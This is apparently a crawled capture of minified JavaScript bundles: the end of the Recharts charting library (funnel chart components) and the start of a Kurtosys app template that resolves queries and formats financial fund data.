n=null!=arguments[e]?arguments[e]:{};e%2?mx(n,!0).forEach(function(e){bx(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):mx(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U,{},G,{className:c.a.string,x:c.a.number,y:c.a.number,upperWidth:c.a.number,lowerWidth:c.a.number,height:c.a.number,isUpdateAnimationActive:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"])}),$g.defaultProps={x:0,y:0,upperWidth:0,lowerWidth:0,height:0,isUpdateAnimationActive:!1,animationBegin:0,animationDuration:1500,animationEasing:"ease"},Yg=Zg))||Yg;function Px(t){return(Px="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Tx(){return(Tx=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Mx(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Cx(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Mx(n,!0).forEach(function(e){Nx(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Mx(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Nx(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Dx(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ix(t,e){return!e||"object"!==Px(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Rx(t){return(Rx=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Lx(t,e){return(Lx=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var zx=B((Ex=Ax=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Ix(this,(t=Rx(e)).call.apply(t,[this].concat(o)))).state={isAnimationFinished:!1},n.cachePrevData=function(t){n.setState({prevTrapezoids:t})},n.handleAnimationEnd=function(){var t=n.props.onAnimationEnd;n.setState({isAnimationFinished:!0}),b()(t)&&t()},n.handleAnimationStart=function(){var t=n.props.onAnimationStart;n.setState({isAnimationFinished:!1}),b()(t)&&t()},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Lx(t,e)}(e,i["Component"]),n=e,o=[{key:"renderTrapezoidItem",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):Sn()(t)?a.a.createElement(Sx,Tx({},e,t)):a.a.createElement(Sx,e)}}],(r=[{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.animationId,r=e.trapezoids;t.isAnimationActive!==this.props.isAnimationActive?this.cachePrevData([]):t.animationId!==n&&this.cachePrevData(r)}},{key:"isActiveIndex",value:function(t){var e=this.props.activeIndex;return Array.isArray(e)?-1!==e.indexOf(t):t===e}},{key:"renderTrapezoidsStatically",value:function(t){var e=this,n=this.props.activeShape;return t.map(function(t,r){var o=e.isActiveIndex(r)?n:null,i=Cx({},t,{stroke:t.stroke});return a.a.createElement(gt,Tx({className:"recharts-funnel-trapezoid"},et(e.props,t,r),{key:"trapezoid-".concat(r)}),e.constructor.renderTrapezoidItem(o,i))})}},{key:"renderTrapezoidsWithAnimation",value:function(){var t=this,e=this.props,n=e.trapezoids,r=e.isAnimationActive,o=e.animationBegin,i=e.animationDuration,u=e.animationEasing,c=e.animationId,s=this.state.prevTrapezoids;return a.a.createElement(Rr,{begin:o,duration:i,isActive:r,easing:u,from:{t:0},to:{t:1},key:"funnel-".concat(c),onAnimationStart:this.handleAnimationStart,onAnimationEnd:this.handleAnimationEnd},function(e){var r=e.t,o=n.map(function(t,e){var n=s&&s[e];if(n){var o=I(n.x,t.x),i=I(n.y,t.y),a=I(n.upperWidth,t.upperWidth),u=I(n.lowerWidth,t.lowerWidth),c=I(n.height,t.height);return Cx({},t,{x:o(r),y:i(r),upperWidth:a(r),lowerWidth:u(r),height:c(r)})}var l=I(t.x+t.upperWidth/2,t.x),f=I(t.y+t.height/2,t.y),p=I(0,t.upperWidth),h=I(0,t.lowerWidth),d=I(0,t.height);return Cx({},t,{x:l(r),y:f(r),upperWidth:p(r),lowerWidth:h(r),height:d(r)})});return a.a.createElement(gt,null,t.renderTrapezoidsStatically(o))})}},{key:"renderTrapezoids",value:function(){var t=this.props,e=t.trapezoids,n=t.isAnimationActive,r=this.state.prevTrapezoids;return!(n&&e&&e.length)||r&&xn()(r,e)?this.renderTrapezoidsStatically(e):this.renderTrapezoidsWithAnimation()}},{key:"render",value:function(){var t=this.props,e=t.hide,n=t.trapezoids,r=t.className,o=t.isAnimationActive,i=this.state.isAnimationFinished;if(e||!n||!n.length)return null;var u=l()("recharts-trapezoids",r);return a.a.createElement(gt,{className:u},this.renderTrapezoids(),(!o||i)&&Kh.renderCallByParent(this.props,n))}}])&&Dx(n.prototype,r),o&&Dx(n,o),e}(),Ax.displayName="Funnel",Ax.propTypes=Cx({},U,{},G,{className:c.a.string,animationId:c.a.number,dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]).isRequired,nameKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),data:c.a.arrayOf(c.a.object),trapezoids:c.a.arrayOf(c.a.object),hide:c.a.bool,activeShape:c.a.oneOfType([c.a.object,c.a.func,c.a.element]),legendType:c.a.oneOf(K),tooltipType:c.a.oneOf(H),activeIndex:c.a.oneOfType([c.a.number,c.a.arrayOf(c.a.number)]),onAnimationStart:c.a.func,onAnimationEnd:c.a.func,isAnimationActive:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","spring","linear"])}),Ax.defaultProps={stroke:"#fff",fill:"#808080",legendType:"rect",labelLine:!0,hide:!1,isAnimationActive:!rt(),animationBegin:400,animationDuration:1500,animationEasing:"ease",nameKey:"name"},Ax.getRealFunnelData=function(t){var e=t.props,n=e.data,r=e.children,o=Z(t.props),i=Y(r,So);return n&&n.length?n.map(function(t,e){return Cx({payload:t},o,{},t,{},i&&i[e]&&i[e].props)}):i&&i.length?i.map(function(t){return Cx({},o,{},t.props)}):[]},Ax.getRealWidthHeight=function(t,e){var n=t.props.width,r=e.width,o=e.height,i=e.left,a=e.right,u=e.top,c=e.bottom,s=o,l=r;return E()(n)?l=n:d()(n)&&(l=l*parseFloat(n)/100),{realWidth:l-i-a-50,realHeight:s-c-u,offsetX:(r-l)/2,offsetY:(o-s)/2}},Ax.getComposedData=function(t){var e=t.item,n=t.offset,r=t.onItemMouseLeave,o=t.onItemMouseEnter,i=zx.getRealFunnelData(e),a=e.props,u=a.dataKey,c=a.nameKey,s=a.tooltipType,l=n.left,f=n.top,p=zx.getRealWidthHeight(e,n),h=p.realHeight,d=p.realWidth,y=p.offsetX,v=p.offsetY,m=Pp(i[0],u,0),b=i.length,g=h/b;return{trapezoids:i.map(function(t,e){var n=Pp(t,u,0),r=Pp(t,c,e),o=0;e!==b-1&&(o=Pp(i[e+1],u,0));var a=(m-n)*d/(2*m)+f+25+y,p=h/b*e+l+v,x=n/m*d,O=o/m*d,w=[{name:r,value:n,payload:t,dataKey:u,type:s}],_={x:a+x/2,y:p+g/2};return Cx({x:a,y:p,width:Math.max(x,O),upperWidth:x,lowerWidth:O,height:g,name:r,val:n,tooltipPayload:w,tooltipPosition:_},mg()(t,"width"),{payload:t})}),data:i,onMouseLeave:r,onMouseEnter:o}},jx=Ex))||jx,Bx=zx,Fx=pg({chartName:"FunnelChart",GraphicalChild:Bx,eventType:"item",axisComponents:[],defaultProps:{layout:"centric"},propTypes:{layout:c.a.oneOf(["centric"])}});n.d(e,"Surface",function(){return dt}),n.d(e,"Layer",function(){return gt}),n.d(e,"Legend",function(){return bn}),n.d(e,"Tooltip",function(){return fo}),n.d(e,"ResponsiveContainer",function(){return jo}),n.d(e,"Cell",function(){return So}),n.d(e,"Text",function(){return Zo}),n.d(e,"Label",function(){return Th}),n.d(e,"LabelList",function(){return Kh}),n.d(e,"Customized",function(){return Yh}),n.d(e,"Sector",function(){return sd}),n.d(e,"Curve",function(){return Ed}),n.d(e,"Rectangle",function(){return op}),n.d(e,"Polygon",function(){return Bd}),n.d(e,"Dot",function(){return Jl}),n.d(e,"Cross",function(){return Zd}),n.d(e,"Symbols",function(){return He}),n.d(e,"PolarGrid",function(){return ly}),n.d(e,"PolarRadiusAxis",function(){return Sy}),n.d(e,"PolarAngleAxis",function(){return Uy}),n.d(e,"Pie",function(){return nv}),n.d(e,"Radar",function(){return yv}),n.d(e,"RadialBar",function(){return Av}),n.d(e,"Brush",function(){return Uv}),n.d(e,"ReferenceLine",function(){return Vf}),n.d(e,"ReferenceDot",function(){return Pf}),n.d(e,"ReferenceArea",function(){return dp}),n.d(e,"CartesianAxis",function(){return rm}),n.d(e,"CartesianGrid",function(){return mm}),n.d(e,"Line",function(){return Mm}),n.d(e,"Area",function(){return Vm}),n.d(e,"Bar",function(){return ib}),n.d(e,"Scatter",function(){return kb}),n.d(e,"XAxis",function(){return Rb}),n.d(e,"YAxis",function(){return Ub}),n.d(e,"ZAxis",function(){return db}),n.d(e,"ErrorBar",function(){return jp}),n.d(e,"LineChart",function(){return hg}),n.d(e,"BarChart",function(){return dg}),n.d(e,"PieChart",function(){return yg}),n.d(e,"Treemap",function(){return Rg}),n.d(e,"Sankey",function(){return lx}),n.d(e,"RadarChart",function(){return fx}),n.d(e,"ScatterChart",function(){return px}),n.d(e,"AreaChart",function(){return hx}),n.d(e,"RadialBarChart",function(){return dx}),n.d(e,"ComposedChart",function(){return yx}),n.d(e,"Funnel",function(){return Bx}),n.d(e,"FunnelChart",function(){return Fx}),n.d(e,"Trapezoid",function(){return Sx})}])});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.16.16.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 53500
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot16dot16",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot16dot16=e():t.KsysAppTemplateV2dot16dot16=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function a(t){return"string"==typeof t&&s(t)}function s(t){var e=typeof t;return"boolean"!=e&&"number"!=e||(t=t.toString()),""===(t||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||a(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=a,e.isNullOrWhitespace=s,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,e,r){"use strict";var y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},f=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(21),h=r(0),d=r(4),v=r(5),g=r(33),_=r(34),m=r(61),b=r(62),O=r(63),w=r(64),P=r(65),j=r(66),S=r(68),x=r(69),k=r(79),T=r(80),C=r(81),M=r(82),A=r(83),Q=r(84),E=r(85),R=r(86),F=r(87),I=r(88),n=r(74),D=r(89),N=r(90),V=r(91),B=r(92),H=r(93),L=r(144),K=r(94),U=r(145),q=r(159),W=r(96);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";var a=(Object.defineProperty(Y,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),Y.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){var n=t.defaultContextParentKey,o=e.contextParentKey,i=void 0===o?n:o,a=e.contextKey,s=void 0===a?"default":a;if(Y.contextStore){var u=Y.contextStore.get({contextParentKey:i,contextKey:s});return u&&u.context}}},Y.convertQueryKeyValue=function(n,o,i){var a={};return n&&Object.keys(n).forEach(function(t){var e=n[t];if(e){var r=new Y(e,i&&i.translationHelper).execute(o);a[t]=r}}),a},Y.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var a=0,s=t;a<s.length;a++){var u=s[a];Y.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){Y.loadQueryMimeKey(o,t,e,r,n)}),o},Y.loadQueryResponseMapping=function(t,e,r,n,o,i){var a=t.key,s=t.children;Y.loadQueryMimeKey(e,a,r,n,i);var u=o.indexOf(a);-1<u&&o.splice(u,1);var c=e[a];if(s&&v.isArrayLike(s)&&0<s.length)for(var p=0,l=s;p<l.length;p++){var f=l[p];Y.loadQueryResponseMapping(f,e,r,y(y({},n),{responseContext:c}),o,i)}},Y.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];if(i)if(v.isArrayLike(i))t[e]=i.map(function(t){return Y.convertQueryMime(t,n,o)});else if("object"==typeof i)if(i.queryOptionsType){var a=new Y(i,o&&o.translationHelper).execute(n);t[e]=a}else t[e]=Y.convertQueryMime(i,n,o);else t[e]=i},Y.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];if(i){var a=i.context,s=f(i,["context"]),u=a||{},c=u.entityByType,p=f(u,["entityByType"]),l="object"==typeof p&&0<Object.keys(p).length;r=d.deepMergeObjects(r,s,l?{context:p}:{}),c&&(r.context||(r.context={}),r.context.entityByType=c)}}return r},Y.prototype.debugBase=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(this.options&&this.options.debug&&this.options.debug.key){var n='QueryOptions Debug - "'+this.options.debug.key+'": ';console[t].apply(console,o([n],e))}},Y.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!g.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,a=void 0===i?[]:i,s=r.keyQuery,u=r.codeQuery;if(s){this.debug.info("keyQuery defined",{keyQuery:s});var c=new Y(s,this.translationHelper);this.options.key=c.execute(t),this.debug.info("key = ",this.options.key)}if(u){this.debug.info("codeQuery defined",{codeQuery:u});var p=new Y(u,this.translationHelper);this.options.code=p.execute(t),this.debug.info("code = ",this.options.code)}if(h.isUndefined(o)){if(n)switch(n){case"response":e=new k.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new C.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new M.InputQuery(this.options,this.translationHelper);break;case"property":e=new _.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new m.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new b.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new A.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new O.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new w.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new P.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new j.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new S.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new x.DocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new R.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new Q.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new E.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new F.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new I.UrlQuery(this.options,this.translationHelper);break;case"window":e=new D.WindowQuery(this.options,this.translationHelper);break;case"join":e=new N.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new V.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new K.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new B.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new H.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new L.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new U.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new q.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new W.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"none":e=new T.ValueQuery(this.options,this.translationHelper)}}else e=new T.ValueQuery(this.options,this.translationHelper);if(e){var l=e.execute(t,this.callStackLevel);return l&&"string"==typeof l&&a&&0<a.length&&(l=this.stripWrappingSeparators(l,a)),l}},Y.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},Y);function Y(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=a},function(t,g,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(g,"__esModule",{value:!0});var y=e(14),n=e(21),l=e(12),_=e(0),m=e(19),b=e(1),r=e(5),h=e(4);g.MAX_CALL_STACK_LEVEL=50;var i=(a.prototype.debugBase=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key){var n='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ';console[t].apply(console,o([n],e))}},Object.defineProperty(a.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),a.prototype.fillKeyFromQuery=function(t,e,r){var n=this.options&&this.options[e];if(this.options&&n){var o=new b.Query(n,this.translationHelper);this.options[t]=o.execute(r)}},a.prototype.initialize=function(t){},a.prototype.execute=function(t,e){if(void 0===e&&(e=1),!(e>g.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,a=i.format,s=i.placeholder,u=void 0===s?n:s,c=i.performanceCheckPlaceholder,p=i.transforms,l=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");var f=void 0;return c&&(f=new b.Query(c).execute(t)),f||u}var y=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",y),_.isNullOrUndefined(y)&&(y=u,this.debug.info("rawValue set to placeholder")),p){this.debug.info("has transforms");for(var h=0,d=p;h<d.length;h++){var v=d[h];this.debug.info('Starting transform of type: "'+v.transformOptionsType+'"',{transformOptions:v}),this.debug.info("rawValue before transform",{rawValue:y}),y=new m.Transform(v,this.translationHelper,e).execute(y,this.queryOptions,t),this.debug.info("rawValue after transform",{rawValue:y})}}return a&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:y}),y=this.applyFormat(a,y,t),this.debug.info("rawValue after format",{rawValue:y})),o&&"string"==typeof y?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:y}),y=o(y),this.debug.info("rawValue after translate",{rawValue:y})):Array.isArray(y)&&l&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:y}),y=this.applySort(y,l,r),this.debug.info("rawValue after sort",{rawValue:y})),this.debug.info("response",{rawValue:y}),y}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},a.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;if(t.globalFormatKey){var a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey];a&&a.format&&(t=h.deepMergeObjects(a.format,t))}var s=t.type,u=t.transforms,c=this.queryOptions.subQueries,p=void 0===c?[]:c,l=n;if(p){var f=p.find(function(t){return"currency"===t.queryId});f&&(l=new b.Query(f).execute(r))}return y.default(s,o,l,t.options,e,u,i)},a.prototype.passesPerformanceCheck=function(t){var e=(b.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed,r=void 0!==e&&e;return!this.queryOptions.checkPerformanceAllowed||r},a.prototype.applySort=function(t,a,s){var u=this;if(a){var o={};Array.isArray(a)&&r.isArrayLike(a)||(a=[a]),a.forEach(function(t,e){if(t.order&&0<t.order.length){var r=t.translateOrderValues&&u.translationHelper&&u.translationHelper.translate?t.order.map(function(t){return u.translationHelper.translate(t)}):t.order,n="sort_"+e;o[n]=r,t._sortKey=n}});var c=function(t,e){var r=o[t._sortKey],n=r.indexOf(e[t.key]);return-1<n?n:r.length},p=function(t,e,r){if(r.order&&r._sortKey){var n=c(r,t),o=c(r,e);return u.sorters.number(n,o)}var i=u.sorters[r.type];return i?i(l.get(t,r.key),l.get(e,r.key),s):0};t.sort(function(t,e){for(var r=0,n=a;r<n.length;r++){var o=n[r],i=p(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),a.forEach(function(t){delete t._sortKey})}return t},a.prototype.getScenarioFromContext=function(t){var e=b.Query.getContext(t,this.queryOptions);if(e)return e.scenario},a.prototype.getScenarioReportFromContext=function(t){var e=b.Query.getContext(t,this.queryOptions);if(e)return e.scenarioReport},a.prototype.getPortfolioFromContext=function(t){var e=b.Query.getContext(t,this.queryOptions);if(e)return e.portfolio},a.prototype.getPortfolioEntityFromContext=function(t){var e=b.Query.getContext(t,this.queryOptions);if(e)return e.portfolioEntity},a.prototype.getFundManager=function(t){var e=t.fundManagerContext;if(e)return e},a.prototype.getStatistic=function(t){var e=t.statisticContext;if(e)return e},a);function a(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){var r=new Date(t),n=new Date(e);return Number(r)-Number(n)},number:function(t,e){return t-e},string:function(t,e,r){var n=t.toString().toUpperCase(),o=e.toString().toUpperCase();return n.localeCompare(o,r)}}}g.BaseQuery=i},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.BaseTransform=n},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var y=r(0),p=r(5),h="{",d="}",u=":";function c(t,e){try{var r=t();return y.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function v(t,e,r){void 0===r&&(r=null);var n=e,o=r;if(!y.isNullOrUndefined(t)){var i=null;-1<t.indexOf(u)&&(t=(i=t.split(u)).shift());for(var a=t.split("."),s=function(){if(!n)return"break";var t=a.shift();y.isNullOrUndefined(t)||(0<a.length?n=c(function(){return n[t]},null):o=c(function(){return n[t]},r))};0<a.length;){if("break"===s())break}i&&(o=l(o,i))}return o}function l(t,e){if(void 0===e&&(e=[]),e&&0<e.length&&!y.isNullOrUndefined(t)&&"object"!=typeof t){var r=e[0];"U"===r&&(t=t.toString().toUpperCase()),"L"===r&&(t=t.toString().toLowerCase())}return t}function g(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var a=i[o];if(a===h){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(a===d){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=a)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,a=0;a<i;a++){var s=e[a];s&&0<Object.keys(s).length&&(o=m(n,o,s))}return o}console.warn("Need 1 or more elements to merge")}function f(t){return!!t&&t.constructor===Object&&!p.isObservableArray(t)}function _(t){if(p.isArrayLike(t))return t.map(function(t){return _(t)});if(f(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}function m(s,u,c){for(var o=Object.keys(c),t=o.length,e=function(t){var e,i=o[t];try{if(p.isArrayLike(c[i]))if("DeepMerge"===s.arrayMergeStrategy)for(var r=0;r<c[i].length;r++)u[i][r]?u[i][r]=m(s,u[i][r],c[i][r]):u[i][r]=c[i][r];else if("DeepCopy"===s.arrayMergeStrategy)u[i]=c[i].map(function(t){return _(t)});else if("AppendDeepCopy"===s.arrayMergeStrategy){u[i]||(u[i]=[]);for(r=0;r<c[i].length;r++)u[i].push(_(c[i][r]))}else if("DeepMergeByKeyOrAppend"===s.arrayMergeStrategy){u[i]||(u[i]=[]);var a=[],n=function(r){var n=s.getKeyFn(c[i][r]),o=!1;u[i].forEach(function(t,e){s.getKeyFn(t)===n&&(u[i][e]=m(s,u[i][e],c[i][r]),o=!0)}),o||a.push(c[i][r])};for(r=0;r<c[i].length;r++)n(r);(e=u[i]).push.apply(e,a)}else u[i]=c[i];else f(c[i])?u[i]=m(s,u[i]||{},c[i]):u[i]=c[i]}catch(t){u[i]=c[i]}},r=0;r<t;r++)e(r);return u}e.safe=c,e.getValueFromStringNotation=function(t,e,r){var n=null,o=g(t);if(o&&0<o.length){for(var i={},a=0,s=o;a<s.length;a++){var u=v(l=s[a],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++){var l=p[c],f=""+h+l+d;n=n.split(f).join(i[l])}}else n=v(t,e,r);return y.isNullOrUndefined(n)&&(n=r),n},e.getValueFromDotNotation=v,e.applyModifier=l,e.getInnerParameters=g,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var 